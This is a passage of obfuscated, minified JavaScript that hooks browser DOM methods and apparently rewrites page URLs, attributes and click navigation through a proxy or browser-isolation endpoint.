h3=h2[Nb(0xd1f)](0x5);return Nb(0xb34)+((0x0,Yh['_'])(h3)?(0x0,Yh['ks'])(h3):h3);}return h2;}}):ZD;var ZO;}},null),HB(Zy,FO(0xcdd),FO(0x998),{'get':function(ZA,ZT){const NK=FO,ZD=ZA[ZT];if(!ZD)return ZD;if(NK(0xb87)===ZT)return function(){const Nm=NK,ZO=[];for(var h0=arguments[Nm(0xec3)],h1=new Array(h0),h2=0x0;h2<h0;h2++)h1[h2]=arguments[h2];return h1[Nm(0xe60)](h3=>{const NC=Nm;ZO[NC(0x79d)]((0x0,Yh['md'])(h3));}),ZD[Nm(0x512)](ZA,[...ZO]);};if(NK(0xebc)===ZT)return function(ZO){const Nt=NK;return ZD[Nt(0x512)](ZA,[(0x0,Yh['md'])(ZO)]);};if(NK(0x150)===ZT)return function(){const NQ=NK;for(var ZO=arguments[NQ(0xec3)],h0=new Array(ZO),h1=0x0;h1<ZO;h1++)h0[h1]=arguments[h1];const h2=h0[NQ(0x629)](h3=>(0x0,Yh['md'])(h3));return ZD[NQ(0x512)](ZA,[...h2]);};if(NK(0xbf5)===ZT)return function(ZO,h0){const Np=NK;return ZD[Np(0x512)](ZA,[(0x0,Yh['md'])(ZO),h0]);};if(NK(0xaa3)===ZT)return function(ZO,h0){const NU=NK;return ZD[NU(0x512)](ZA,[(0x0,Yh['md'])(ZO),(0x0,Yh['md'])(h0)]);};if(NK(0x11e)===ZT)return ZD[NK(0x1c3)]('\x20')[NK(0x629)](ZO=>(0x0,Yh['_'])(ZO)?(0x0,Yh['ks'])(ZO):ZO)[NK(0xd5e)]('\x20');if(ZT===Zy[NK(0x1cf)][NK(0xfb)])return function(){const NP=NK,ZO=ZD[NP(0x5cf)](ZA);return new Zy[(NP(0x904))](ZO,{'get':function(h0,h1){const Ny=NP,h2=h0[h1];return h2?Ny(0x422)===h1?function(){const Nv=Ny,h3=h2[Nv(0x5cf)](h0);return h3?new Zy[(Nv(0x904))](h3,{'get':function(h4,h5){const Nc=Nv,h6=h4[h5];return h6?Nc(0x11e)===h5?(0x0,Yh['_'])(h6)?(0x0,Yh['ks'])(h6):h6:Nc(0x1d1)==typeof h6?h6[Nc(0xb66)](h4):h6:h6;}}):h3;}:Ny(0x1d1)==typeof h2?h2[Ny(0xb66)](h0):h2:h2;}});};if(NK(0x60d)==typeof ZT){const ZO=parseInt(ZT);if(!isNaN(ZO))return(0x0,Yh['_'])(ZD)?(0x0,Yh['ks'])(ZD):ZD;}return NK(0x1d1)==typeof ZD?ZD[NK(0xb66)](ZA):ZD;},'set':function(ZA,ZT,ZD){const Ne=FO;return Ne(0x11e)===ZT&&(ZD=ZD[Ne(0x1c3)]('\x20')[Ne(0x629)](ZO=>(0x0,Yh['_'])(ZO)?ZO:(0x0,Yh['md'])(ZO))[Ne(0xd5e)]('\x20')),ZA[ZT]=ZD,!0x0;}},function(ZA){const Nj=FO;return ZA=ZA[Nj(0x1c3)]('\x20')[Nj(0x629)](ZT=>(0x0,Yh['md'])(ZT))[Nj(0xd5e)]('\x20'),Y9['A'][Nj(0x254)](Zy)[Nj(0x112)][Nj(0x5cf)](this,Nj(0x707),ZA),ZA;},()=>!0x0),Hj(Zy,FO(0xcdd),FO(0x8bf),{'get':function(){const NB=FO;for(var ZA=arguments[NB(0xec3)],ZT=new Array(ZA),ZD=0x0;ZD<ZA;ZD++)ZT[ZD]=arguments[ZD];return Y9['A'][NB(0x254)](Zy)[NB(0xa74)][NB(0x254)][NB(0x5cf)](this,...ZT)[NB(0x1c3)]('\x20')[NB(0x629)](ZO=>(0x0,Yh['_'])(ZO)?(0x0,Yh['ks'])(ZO):ZO)[NB(0xd5e)]('\x20');},'set':function(ZA){const Nx=FO,ZT=ZA[Nx(0x1c3)]('\x20')[Nx(0x629)](h1=>(0x0,Yh['md'])(h1))[Nx(0xd5e)]('\x20');for(var ZD=arguments[Nx(0xec3)],ZO=new Array(ZD>0x1?ZD-0x1:0x0),h0=0x1;h0<ZD;h0++)ZO[h0-0x1]=arguments[h0];return Y9['A'][Nx(0x254)](Zy)[Nx(0xa74)][Nx(0x901)][Nx(0x5cf)](this,ZT,...ZO);}}),Hc(Zy,FO(0xcdd),FO(0xc5a),function(ZA){const Nk=FO;return Y9['A'][Nk(0x254)](Zy)[Nk(0x402)][Nk(0x5cf)](this,(0x0,HY['Qw'])({'protectUrlContext':ZP,'selector':ZA}));}),Hc(Zy,FO(0xcdd),FO(0x5b1),function(ZA){const Nn=FO;if(ZA[Nn(0x516)](Nn(0xb34))){const ZD=ZA[Nn(0xd1f)](0x5)[Nn(0xce0)]();(0x0,Yh['_'])(ZD)||(ZA=Nn(0xb34)+(0x0,Yh['md'])(ZD));}let ZT='';return ZT=Nn(0x486)===ZA||Nn(0xb3a)===ZA||Nn(0x77a)===ZA?Y9['A'][Nn(0x254)](Zy)[Nn(0x391)][Nn(0x5cf)](this,(0x0,Yh['md'])(ZA)):Y9['A'][Nn(0x254)](Zy)[Nn(0x391)][Nn(0x5cf)](this,ZA),ZT?('id'===ZA&&(0x0,Yh['_'])(ZT)?ZT=(0x0,Yh['ks'])(ZT):Nn(0x707)===ZA?ZT=ZT[Nn(0x1c3)]('\x20')[Nn(0x629)](ZO=>(0x0,Yh['_'])(ZO)?(0x0,Yh['ks'])(ZO):ZO)[Nn(0xd5e)]('\x20'):Nn(0xd91)===ZA||Nn(0x646)===ZA?Nn(0x60d)==typeof ZT&&ZT[Nn(0x516)](Nn(0x5b0))&&(ZT=ZT[Nn(0xd1f)](0x3)):((()=>!!(Nn(0x332)===this[Nn(0x255)][Nn(0xce0)]()&&Nn(0x630)===ZA&&(0x0,Y0['EW'])(ZT)||Nn(0x655)===this[Nn(0x255)][Nn(0xce0)]()&&Nn(0x630)===ZA&&(0x0,Y0['EW'])(ZT)||Nn(0xa0e)===this[Nn(0x255)][Nn(0xce0)]()&&Nn(0x630)===ZA&&(0x0,Y0['EW'])(ZT)||Nn(0xe09)===this[Nn(0x255)][Nn(0xce0)]()&&Nn(0x5eb)===ZA&&(0x0,Y0['EW'])(ZT)||'a'===this[Nn(0x255)][Nn(0xce0)]()&&Nn(0x5eb)===ZA&&(0x0,Y0['EW'])(ZT)||Nn(0x5bc)===this[Nn(0x255)][Nn(0xce0)]()&&Nn(0x630)===ZA&&(0x0,Y0['EW'])(ZT)||Nn(0x329)===this[Nn(0x255)][Nn(0xce0)]()&&Nn(0x630)===ZA&&(0x0,Y0['EW'])(ZT)||Nn(0x20c)===this[Nn(0x255)][Nn(0xce0)]()&&Nn(0x1c8)===ZA&&(0x0,Y0['EW'])(ZT)))())?ZT=(0x0,Y0['sH'])(ZT)[Nn(0xd04)]:Nn(0x655)===this[Nn(0x255)][Nn(0xce0)]()&&Nn(0x97c)===ZA||Nn(0x329)===this[Nn(0x255)][Nn(0xce0)]()&&Nn(0x97c)===ZA&&(0x0,Y0['EW'])(ZT)?ZT=HR(ZT):Nn(0x20c)===this[Nn(0x255)][Nn(0xce0)]()&&Nn(0x85b)===ZA&&(0x0,Yh['_'])(ZT)||this[Nn(0x255)][Nn(0xce0)]()[Nn(0x516)](Nn(0x983))&&Nn(0x329)===ZA&&(0x0,Yh['_'])(ZT)||Nn(0xd88)===ZA&&(0x0,Yh['_'])(ZT)?ZT=(0x0,Yh['ks'])(ZT):Nn(0xb8)===ZA&&(0x0,Yh['_'])(ZT)?ZT=(0x0,Yh['xE'])(ZT):Nn(0x31a)===ZA&&(ZT=Hw(ZT)),Nn(0x4dd)===ZA&&(ZT=(0x0,Hr['H'])(ZT)),ZT):ZT;}),Hc(Zy,FO(0xcdd),FO(0x5b4),function(ZA){const NI=FO;return Y9['A'][NI(0x254)](Zy)[NI(0x2fe)][NI(0x5cf)](this,(0x0,Yh['md'])(ZA));}),Hc(Zy,FO(0xcdd),FO(0x118),function(ZA){const NG=FO;if(ZA[NG(0x516)](NG(0xb34))){const ZT=ZA[NG(0xd1f)](0x5)[NG(0xce0)]();(0x0,Yh['_'])(ZT)||(ZA=NG(0xb34)+(0x0,Yh['md'])(ZT));}return Y9['A'][NG(0x254)](Zy)[NG(0xe05)][NG(0x5cf)](this,ZA);}),Hj(Zy,FO(0xcdd),'id',{'get':function(){const Nu=FO;for(var ZA=arguments[Nu(0xec3)],ZT=new Array(ZA),ZD=0x0;ZD<ZA;ZD++)ZT[ZD]=arguments[ZD];const ZO=Y9['A'][Nu(0x254)](Zy)[Nu(0x788)][Nu(0x254)][Nu(0x5cf)](this,...ZT);return(0x0,Yh['_'])(ZO)?(0x0,Yh['ks'])(ZO):ZO;},'set':function(ZA){const NA=FO;NA(0x60d)!=typeof ZA&&(ZA=Zy[NA(0xe83)](ZA)),HV(Zy,ZA);for(var ZT=arguments[NA(0xec3)],ZD=new Array(ZT>0x1?ZT-0x1:0x0),ZO=0x1;ZO<ZT;ZO++)ZD[ZO-0x1]=arguments[ZO];return Y9['A'][NA(0x254)](Zy)[NA(0x788)][NA(0x901)][NA(0x5cf)](this,(0x0,Yh['md'])(ZA),...ZD);}}),Hj(Zy,FO(0xcdd),FO(0x614),{'get':function(){const NT=FO;for(var ZA=arguments[NT(0xec3)],ZT=new Array(ZA),ZD=0x0;ZD<ZA;ZD++)ZT[ZD]=arguments[ZD];const ZO=Y9['A'][NT(0x254)](Zy)[NT(0xa3a)][NT(0x254)][NT(0x5cf)](this,...ZT);return NT(0x4dd)===this[NT(0x255)][NT(0xce0)]()?(0x0,HY['sR'])(ZO):ZO;},'set':function(ZA){const ND=FO;for(var ZT=arguments[ND(0xec3)],ZD=new Array(ZT>0x1?ZT-0x1:0x0),ZO=0x1;ZO<ZT;ZO++)ZD[ZO-0x1]=arguments[ZO];if(ND(0x4dd)===this[ND(0x255)][ND(0xce0)]())return Y9['A'][ND(0x254)](Zy)[ND(0xa3a)][ND(0x901)][ND(0x5cf)](this,(0x0,HY['dv'])({'protectUrlContext':ZP,'stylesheet':ZA}),...ZD);if(ND(0xa0e)===this[ND(0x255)][ND(0xce0)]())return Y9['A'][ND(0x254)](Zy)[ND(0xa3a)][ND(0x901)][ND(0x5cf)](this,ZA,...ZD);const h0=ZA[ND(0x8de)]();return this instanceof Zy[ND(0x3d3)]&&h0[ND(0x6de)](ND(0xb73))?Y9['A'][ND(0x254)](Zy)[ND(0xa3a)][ND(0x901)][ND(0x5cf)](this,ZA,...ZD):Y9['A'][ND(0x254)](Zy)[ND(0xa3a)][ND(0x901)][ND(0x5cf)](this,HW({'_window':Zy,'protectUrlContext':ZP,'html':ZA}),...ZD);}}),Hj(Zy,FO(0xcdd),FO(0x6e9),{'get':function(){const NO=FO;for(var ZA=arguments[NO(0xec3)],ZT=new Array(ZA),ZD=0x0;ZD<ZA;ZD++)ZT[ZD]=arguments[ZD];const ZO=Y9['A'][NO(0x254)](Zy)[NO(0xe54)][NO(0x254)][NO(0x5cf)](this,...ZT);return NO(0x4dd)===this[NO(0x255)][NO(0xce0)]()?(0x0,HY['sR'])(ZO):ZO;},'set':function(ZA){const g0=FO,ZT=ZA[g0(0x8de)]();for(var ZD=arguments[g0(0xec3)],ZO=new Array(ZD>0x1?ZD-0x1:0x0),h0=0x1;h0<ZD;h0++)ZO[h0-0x1]=arguments[h0];return this instanceof Zy[g0(0x3d3)]&&ZT[g0(0x6de)](g0(0xb73))?Y9['A'][g0(0x254)](Zy)[g0(0xe54)][g0(0x901)][g0(0x5cf)](this,ZA,...ZO):Y9['A'][g0(0x254)](Zy)[g0(0xe54)][g0(0x901)][g0(0x5cf)](this,HW({'_window':Zy,'protectUrlContext':ZP,'html':ZA}),...ZO);}}),Hc(Zy,FO(0xcdd),FO(0xd47),function(ZA,ZT){const g1=FO;return Y9['A'][g1(0x254)](Zy)[g1(0x4dc)][g1(0x5cf)](this,ZA,this instanceof Zy[g1(0x302)]&&g1(0x4dd)!==this[g1(0x255)][g1(0xce0)]()?HW({'_window':Zy,'protectUrlContext':ZP,'html':ZT}):(0x0,HY['dv'])({'protectUrlContext':ZP,'stylesheet':ZT}));}),Hc(Zy,FO(0xcdd),FO(0x885),function(ZA){const g2=FO;return ZA=(0x0,Hb['w4'])(ZA),Y9['A'][g2(0x254)](Zy)[g2(0x8a6)][g2(0x5cf)](this,(0x0,HY['Qw'])({'protectUrlContext':ZP,'selector':ZA}));},ZA=>ZA),Hc(Zy,FO(0xcdd),FO(0x705),function(ZA){const g3=FO;return ZA=(0x0,Hb['w4'])(ZA),Y9['A'][g3(0x254)](Zy)[g3(0x542)][g3(0x5cf)](this,(0x0,HY['Qw'])({'protectUrlContext':ZP,'selector':ZA}));},ZA=>ZA),Hc(Zy,FO(0xcdd),FO(0x25b),function(ZA){const g4=FO;if(ZA[g4(0x516)](g4(0xb34))){const ZT=ZA[g4(0xd1f)](0x5)[g4(0xce0)]();(0x0,Yh['_'])(ZT)||(ZA=g4(0xb34)+(0x0,Yh['md'])(ZT));}return Y9['A'][g4(0x254)](Zy)[g4(0x503)][g4(0x5cf)](this,ZA);}),Hc(Zy,FO(0xcdd),FO(0x153),function(ZA){const g5=FO;return!!ZA&&Y9['A'][g5(0x254)](Zy)[g5(0x4b4)][g5(0x5cf)](this,(0x0,HY['Qw'])({'protectUrlContext':ZP,'selector':ZA}));});const Zv=[FO(0x687),FO(0x883),FO(0x228),FO(0x258),FO(0x608),FO(0x6a7),FO(0x842)],Zc=['id',FO(0x707),FO(0x646),FO(0xd91),FO(0x630),FO(0xd23),FO(0x97c),FO(0x5eb),FO(0xc8f),'as',FO(0xb29),FO(0x633),FO(0xbbb),FO(0xd88),FO(0xb8),FO(0x486),FO(0xb3a),FO(0x77a),FO(0x4dd),...Zv];Hc(Zy,FO(0xcdd),FO(0x54a),function(ZA,ZT){const g6=FO;ZA=ZA[g6(0xce0)]();let ZD=String(ZT);const ZO=this[g6(0x255)][g6(0xce0)]();if('id'!==ZA||(0x0,Yh['_'])(ZD)){if(g6(0x707)===ZA)ZD=ZD[g6(0x1c3)]('\x20')[g6(0x629)](h1=>(0x0,Yh['md'])(h1))[g6(0xd5e)]('\x20');else{if(g6(0xd91)===ZA||g6(0x646)===ZA)ZD=g6(0x5b0)+ZD;else{if(g6(0x332)===ZO)g6(0x630)===ZA?ZD=(0x0,Y0['Wq'])({'protectUrlContext':ZP,'url':ZD,'kind':Y0['MN'][g6(0x8fe)],'baseUrl':Y9['A'][g6(0x254)](Zy)[g6(0x2bf)][g6(0x254)][g6(0x512)](Zy[g6(0xc95)]),'endpoint':Y1['A'][g6(0x3bc)]}):g6(0xd23)===ZA&&(ZD=g6(0xc88)[g6(0xa60)](Hq,g6(0x843))[g6(0xa60)]((0x0,Y0['Wq'])({'protectUrlContext':ZP,'url':Y1['A'][g6(0x3bc)]+g6(0xc0),'kind':Y0['MN'][g6(0x173)],'baseUrl':Y9['A'][g6(0x254)](Zy)[g6(0x2bf)][g6(0x254)][g6(0x512)](Zy[g6(0xc95)]),'endpoint':Y1['A'][g6(0x3bc)]}),g6(0x224))[g6(0xa60)]((0x0,Hd['x'])()['id'],g6(0x647))+HW({'_window':Zy,'protectUrlContext':ZP,'html':ZD}));else{if(g6(0x655)!==ZO&&g6(0x3fc)!==ZO||g6(0x630)!==ZA){if(g6(0x655)!==ZO&&g6(0x3fc)!==ZO||g6(0x97c)!==ZA){if(g6(0xa0e)===ZO&&g6(0x630)===ZA)ZD=(0x0,Y0['Wq'])({'protectUrlContext':ZP,'url':ZD,'kind':Y0['MN'][g6(0x173)],'baseUrl':Y9['A'][g6(0x254)](Zy)[g6(0x2bf)][g6(0x254)][g6(0x512)](Zy[g6(0xc95)]),'endpoint':Y1['A'][g6(0x3bc)]});else{if(g6(0xe09)===ZO){var h0;const h1=g6(0xc8f)===ZA?ZD:null===(h0=Y9['A'][g6(0x254)](Zy)[g6(0x391)][g6(0x5cf)](this,g6(0xc8f)))||void 0x0===h0?void 0x0:h0[g6(0xce0)](),h2=g6(0x5eb)===ZA?ZD:Y9['A'][g6(0x254)](Zy)[g6(0x391)][g6(0x5cf)](this,g6(0x5eb)),h3='as'===ZA?ZD:Y9['A'][g6(0x254)](Zy)[g6(0x391)][g6(0x5cf)](this,'as'),h4=g6(0xda8)===h1||g6(0x893)===h1&&g6(0x4dd)===h3?Y0['MN'][g6(0xb02)]:g6(0x893)===h1&&g6(0xa0e)===h3?Y0['MN'][g6(0x173)]:Y0['MN'][g6(0x246)];g6(0x5eb)===ZA?ZD=(0x0,Y0['Wq'])({'protectUrlContext':ZP,'url':ZD,'kind':h4,'baseUrl':Y9['A'][g6(0x254)](Zy)[g6(0x2bf)][g6(0x254)][g6(0x512)](Zy[g6(0xc95)]),'endpoint':Y1['A'][g6(0x3bc)]}):h2&&Y9['A'][g6(0x254)](Zy)[g6(0xae3)][g6(0x901)][g6(0x5cf)](this,(0x0,Y0['Wq'])({'protectUrlContext':ZP,'url':h2,'kind':h4,'baseUrl':Y9['A'][g6(0x254)](Zy)[g6(0x2bf)][g6(0x254)][g6(0x512)](Zy[g6(0xc95)]),'endpoint':Y1['A'][g6(0x3bc)]}));}else{if('a'!==ZO||g6(0x5eb)!==ZA||(0x0,Y0['EW'])(ZD)){if('a'===ZO&&g6(0xbbb)===ZA&&g6(0x60d)==typeof ZD)ZA=g6(0xb34)+(0x0,Yh['md'])(g6(0xbbb));else{if(g6(0x5bc)!==ZO||g6(0x630)!==ZA&&g6(0x633)!==ZA||(0x0,Y0['EW'])(ZD)){if(g6(0x329)!==ZO||g6(0x630)!==ZA||(0x0,Y0['EW'])(ZD)){if(g6(0x329)!==ZO||g6(0x97c)!==ZA||(0x0,Y0['EW'])(ZD)){if(g6(0x20c)!==ZO||g6(0x1c8)!==ZA||(0x0,Y0['EW'])(ZD))g6(0x20c)!==ZO||g6(0x85b)!==ZA||(0x0,Yh['_'])(ZD)||[g6(0xea2),g6(0x594),g6(0xb1d),g6(0xb4f)][g6(0x6de)](ZD)||(ZD=(0x0,Yh['md'])(ZD));else{const h5=Y9['A'][g6(0x254)](Zy)[g6(0x391)][g6(0x5cf)](this,g6(0x85b));ZD=(0x0,Y0['Wq'])({'protectUrlContext':ZP,'url':ZD,'kind':g6(0xea2)===h5?Y0['MN'][g6(0x4cd)]:Y0['MN'][g6(0x8fe)],'baseUrl':Y9['A'][g6(0x254)](Zy)[g6(0x2bf)][g6(0x254)][g6(0x512)](Zy[g6(0xc95)]),'endpoint':Y1['A'][g6(0x3bc)]});}}else ZD=(0x0,Y0['Wq'])({'protectUrlContext':ZP,'url':ZD,'kind':Y0['MN'][g6(0x246)],'baseUrl':Y9['A'][g6(0x254)](Zy)[g6(0x2bf)][g6(0x254)][g6(0x512)](Zy[g6(0xc95)]),'endpoint':Y1['A'][g6(0x3bc)]});}else ZD=(0x0,Y0['Wq'])({'protectUrlContext':ZP,'url':ZD,'kind':Y0['MN'][g6(0x246)],'baseUrl':Y9['A'][g6(0x254)](Zy)[g6(0x2bf)][g6(0x254)][g6(0x512)](Zy[g6(0xc95)]),'endpoint':Y1['A'][g6(0x3bc)]});}else ZD=(0x0,Y0['Wq'])({'protectUrlContext':ZP,'url':ZD,'kind':Y0['MN'][g6(0x246)],'baseUrl':Y9['A'][g6(0x254)](Zy)[g6(0x2bf)][g6(0x254)][g6(0x512)](Zy[g6(0xc95)]),'endpoint':Y1['A'][g6(0x3bc)]});}}else ZD=(0x0,Y0['Wq'])({'protectUrlContext':ZP,'url':ZD,'kind':Y0['MN'][g6(0x4cd)],'baseUrl':Y9['A'][g6(0x254)](Zy)[g6(0x2bf)][g6(0x254)][g6(0x512)](Zy[g6(0xc95)]),'endpoint':Y1['A'][g6(0x3bc)]});}}}else ZD=Ho({'protectUrlContext':ZP,'srcset':ZD,'endpoint':Y1['A'][g6(0x3bc)]});}else ZD=(0x0,Y0['Wq'])({'protectUrlContext':ZP,'url':ZD,'kind':Y0['MN'][g6(0x246)],'baseUrl':Y9['A'][g6(0x254)](Zy)[g6(0x2bf)][g6(0x254)][g6(0x512)](Zy[g6(0xc95)]),'endpoint':Y1['A'][g6(0x3bc)]});}}}}else HV(Zy,ZD),ZD=(0x0,Yh['md'])(ZD);if(Zv[g6(0x6de)](ZA)&&(ZD=(0x0,HY['oY'])({'protectUrlContext':ZP,'value':ZD})),g6(0xb29)===ZA&&(ZD=HE(ZP,ZD,Y9['A'][g6(0x254)](Zy)[g6(0x2bf)][g6(0x254)][g6(0x512)](Zy[g6(0xc95)]))),g6(0xb8)!==ZA||(0x0,Yh['_'])(ZD)||(ZD=(0x0,Yh['zp'])(ZD)),g6(0xd88)!==ZA||(0x0,Yh['_'])(ZD)||(ZD=(0x0,Yh['md'])(ZD)),g6(0x486)!==ZA&&g6(0xb3a)!==ZA||(ZA=(0x0,Yh['md'])(ZA)),g6(0x77a)===ZA&&(ZA=(0x0,Yh['md'])(ZA)),ZA[g6(0x516)](g6(0xb34))){const h6=ZA[g6(0xd1f)](0x5)[g6(0xce0)]();(0x0,Yh['_'])(h6)||(ZA=g6(0xb34)+(0x0,Yh['md'])(h6));}return g6(0x4dd)===ZA&&(ZD=(0x0,Hr['e'])(ZD)),Y9['A'][g6(0x254)](Zy)[g6(0x112)][g6(0x5cf)](this,ZA,ZD);},function(ZA,ZT){const g7=FO,ZD=ZA[g7(0xce0)]();return!!Zc[g7(0x6de)](ZD)||!!ZD[g7(0x516)](g7(0xb34));});const Zj=[FO(0x382),FO(0x5eb)];Hc(Zy,FO(0xcdd),FO(0x6d1),function(ZA,ZT,ZD){const g8=FO;return g8(0x382)===ZT&&ZD[g8(0x516)]('#')?ZD='#'+(0x0,Yh['md'])(ZD[g8(0xd1f)](0x1)):g8(0x382)!==ZT&&g8(0x5eb)!==ZT||(0x0,Y0['EW'])(ZD)||(ZD=(0x0,Y0['Wq'])({'protectUrlContext':ZP,'url':ZD,'kind':Y0['MN'][g8(0x246)],'baseUrl':Y9['A'][g8(0x254)](Zy)[g8(0x2bf)][g8(0x254)][g8(0x512)](Zy[g8(0xc95)]),'endpoint':Y1['A'][g8(0x3bc)]})),Y9['A'][g8(0x254)](Zy)[g8(0x8a0)][g8(0x5cf)](this,ZA,ZT,ZD);},function(ZA,ZT,ZD){const g9=FO;return!!Zj[g9(0xc5b)](ZO=>ZT[g9(0x516)](ZO));}),Hc(Zy,FO(0xcdd),FO(0x243),function(ZA){const gY=FO;return Y9['A'][gY(0x254)](Zy)[gY(0x9c6)][gY(0x5cf)](this,HW({'_window':Zy,'protectUrlContext':ZP,'html':ZA}));}),Hj(Zy,FO(0x2e0),FO(0x11c),{'get':function(){const gH=FO;for(var ZA=arguments[gH(0xec3)],ZT=new Array(ZA),ZD=0x0;ZD<ZA;ZD++)ZT[ZD]=arguments[ZD];const ZO=Y9['A'][gH(0x254)](Zy)[gH(0x64b)][gH(0x254)][gH(0x5cf)](this,...ZT);return(0x0,Y0['EW'])(ZO)?(0x0,Y0['sH'])(ZO)[gH(0xd04)]:ZO;}},()=>!0x0),Hj(Zy,FO(0x2e0),FO(0x8cc),{'get':function(){const gZ=FO;for(var ZA=arguments[gZ(0xec3)],ZT=new Array(ZA),ZD=0x0;ZD<ZA;ZD++)ZT[ZD]=arguments[ZD];const ZO=Y9['A'][gZ(0x254)](Zy)[gZ(0xa7a)][gZ(0x254)][gZ(0x5cf)](this,...ZT);return(0x0,Y0['EW'])(ZO)?(0x0,Y0['sH'])(ZO)[gZ(0xd04)]:ZO;}}),Hc(Zy,FO(0x392),FO(0x456),function(){const gh=FO;this[gh(0xd19)]=!0x0;for(var ZA=arguments[gh(0xec3)],ZT=new Array(ZA),ZD=0x0;ZD<ZA;ZD++)ZT[ZD]=arguments[ZD];return Y9['A'][gh(0x254)](Zy)[gh(0xeb)][gh(0x5cf)](this,...ZT);}),Hc(Zy,FO(0x392),FO(0x8f9),function(){const ga=FO;this[ga(0xb79)]=!0x0;for(var ZA=arguments[ga(0xec3)],ZT=new Array(ZA),ZD=0x0;ZD<ZA;ZD++)ZT[ZD]=arguments[ZD];return Y9['A'][ga(0x254)](Zy)[ga(0xc46)][ga(0x5cf)](this,...ZT);}),Hc(Zy,FO(0x821),FO(0x780),function(ZA,ZT,ZD){const gs=FO;var ZO,h0;null!==(ZO=this[gs(0xd2a)])&&void 0x0!==ZO||(this[gs(0xd2a)]=[]);const h1=null!==(h0=this[gs(0xd2a)][gs(0xc9c)](Hm(ZA,ZT,ZD)))&&void 0x0!==h0?h0:((()=>{const gl=gs,h2={'eventName':ZA,'callback':ZT,'options':ZD,'triggerCount':0x0,'func':function(h3){const gM=a2H;this[gM(0xd2a)]=this[gM(0xd2a)][gM(0x484)](hH=>{const gf=gM;var hZ;return!(gf(0x990)!=typeof hH[gf(0xf3a)]&&null!==(hZ=hH[gf(0xf3a)])&&void 0x0!==hZ&&null!==(hZ=hZ[gf(0x3b0)])&&void 0x0!==hZ&&hZ[gf(0x70f)]);});try{for(var h4=arguments[gM(0xec3)],h5=new Array(h4>0x1?h4-0x1:0x0),h6=0x1;h6<h4;h6++)h5[h6-0x1]=arguments[h6];h2[gM(0x3bf)][gM(0xb64)]?h2[gM(0x3bf)][gM(0xb64)][gM(0x5cf)](h2[gM(0x3bf)],h3,...h5):h2[gM(0x3bf)][gM(0x5cf)](this,h3,...h5);}catch(hH){console[gM(0x4bd)](hH);}const h7=++h2[gM(0xce4)];let h8=!0x1;if((h3[gM(0xb79)]||h3[gM(0xd19)]&&this[gM(0xd2a)][gM(0x364)](hZ=>hZ[gM(0xce4)]===h7)||this instanceof Zy[gM(0x2e0)]&&this[gM(0xd2a)][gM(0x364)](hZ=>hZ[gM(0xce4)]===h7))&&(h8=!0x0),h8&&!h3[gM(0x8ce)]){let hZ=h3[gM(0x85b)];for(;hZ instanceof Zy[gM(0x302)]&&'a'!==(null===(h9=hZ)||void 0x0===h9||null===(h9=h9[gM(0x255)])||void 0x0===h9?void 0x0:h9[gM(0xce0)]());){var h9;hZ=hZ[gM(0x9cc)];}if(hZ){var hY;const hh=Y9['A'][gM(0x254)](Zy)[gM(0x391)][gM(0x5cf)](hZ,gM(0xb34)+(0x0,Yh['md'])(gM(0xbbb)));if(hh)try{Zy[gM(0xf0e)](hh);}catch(hf){}let ha=Y9['A'][gM(0x254)](Zy)[gM(0x391)][gM(0x5cf)](hZ,gM(0x5eb));if(gM(0x60d)!=typeof ha||ha[gM(0x516)](gM(0x250)))return;const hs=null===(hY=Hn(Zy))||void 0x0===hY?void 0x0:hY[gM(0xa92)];if((0x0,Y0['EW'])(ha)){const hl=(0x0,Y0['sH'])(ha)[gM(0xd04)];ha=(0x0,Y0['Wq'])({'protectUrlContext':ZP,'url':hl,'kind':Y0['MN'][gM(0x4cd)],'baseUrl':Y9['A'][gM(0x254)](Zy)[gM(0x2bf)][gM(0x254)][gM(0x512)](Zy[gM(0xc95)]),'endpoint':Y1['A'][gM(0x3bc)],'extra':{'sourceFrameOrigin':hs}});}let hM=Y9['A'][gM(0x254)](Zy)[gM(0x391)][gM(0x5cf)](hZ,gM(0x31a));if(hM=HE(ZP,hM,Y9['A'][gM(0x254)](Zy)[gM(0x2bf)][gM(0x254)][gM(0x512)](Zy[gM(0xc95)])),h3[gM(0x4b6)](),ha){if('#'===ha){const hq=(0x0,Y0['sH'])(window[gM(0xbb9)][gM(0x5eb)])[gM(0xd04)];ha=(0x0,Y0['Wq'])({'protectUrlContext':ZP,'url':hq+'#','kind':Y0['MN'][gM(0x4cd)],'baseUrl':Y9['A'][gM(0x254)](Zy)[gM(0x2bf)][gM(0x254)][gM(0x512)](Zy[gM(0xc95)]),'endpoint':Y1['A'][gM(0x3bc)],'extra':{'sourceFrameOrigin':hs}});}let hV=Zy;for(;Yx(hV,gM(0x8f4),gM(0xde6),{'url':ha,'windowFeatures':hM?gM(0x474)[gM(0xa60)](hM):void 0x0,'name':Zy[gM(0x361)]}),hV!==Zy[gM(0x625)];)hV=hV[gM(0x68b)][gM(0xa6b)];}}}gM(0x990)!=typeof ZD&&null!=ZD&&ZD[gM(0xd31)]&&(this[gM(0xd2a)]=this[gM(0xd2a)][gM(0x484)](hd=>hd!==h2));}};return this[gl(0xd2a)][gl(0x79d)](h2),h2;})());return Y9['A'][gs(0x254)](Zy)[gs(0x312)][gs(0x5cf)](this,ZA,h1[gs(0x7ce)],ZD);},function(ZA,ZT){const gV=FO;return gV(0xde6)===ZA;}),Hc(Zy,FO(0x821),FO(0x207),function(ZA,ZT,ZD){const gq=FO;var ZO;const h0=null!==(ZO=this[gq(0xd2a)])&&void 0x0!==ZO?ZO:[],h1=h0[gq(0x20b)](Hm(ZA,ZT,ZD));if(-0x1!==h1){const [h2]=h0[gq(0x7e7)](h1,0x1);return Y9['A'][gq(0x254)](Zy)[gq(0x30e)][gq(0x5cf)](this,ZA,h2[gq(0x7ce)],ZD);}return Y9['A'][gq(0x254)](Zy)[gq(0x30e)][gq(0x5cf)](this,ZA,ZT,ZD);},ZA=>FO(0xde6)===ZA),Hj(Zy,FO(0x52a),FO(0x31a),{'get':function(){const gd=FO;for(var ZA=arguments[gd(0xec3)],ZT=new Array(ZA),ZD=0x0;ZD<ZA;ZD++)ZT[ZD]=arguments[ZD];const ZO=Y9['A'][gd(0x254)](Zy)[gd(0x187)][gd(0x254)][gd(0x5cf)](this,...ZT);return ZO?Hw(ZO):ZO;},'set':function(ZA){const gE=FO;if(!ZA)return Y9['A'][gE(0x254)](Zy)[gE(0x187)][gE(0x901)][gE(0x5cf)](this,ZA);for(var ZT=arguments[gE(0xec3)],ZD=new Array(ZT>0x1?ZT-0x1:0x0),ZO=0x1;ZO<ZT;ZO++)ZD[ZO-0x1]=arguments[ZO];return 